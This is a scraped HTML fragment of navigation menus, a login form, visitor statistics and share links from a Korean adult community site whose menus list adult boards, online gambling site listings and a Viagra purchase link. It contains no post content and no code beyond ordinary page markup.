											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="on">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli on">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/bbs/board.php?bo_table=ai&wr_id=7616">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-blue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview active">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li class="active">
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,806(<b>52</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								69,450 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				261,654 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				200,273,486 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,226 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,677,859 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,017,460 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#azngmykcqhwbprletosuxidfjv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#azngmykcqhwbprletosuxidfjv .post-row { width:25%; }
	#azngmykcqhwbprletosuxidfjv .post-list { margin-right:3px; margin-bottom:3px; }
	#azngmykcqhwbprletosuxidfjv .post-subject { height:64px; }
	#azngmykcqhwbprletosuxidfjv .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #azngmykcqhwbprletosuxidfjv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #azngmykcqhwbprletosuxidfjv .post-row { width:25%; } 
		.responsive #azngmykcqhwbprletosuxidfjv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #azngmykcqhwbprletosuxidfjv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #azngmykcqhwbprletosuxidfjv .post-row { width:25%; } 
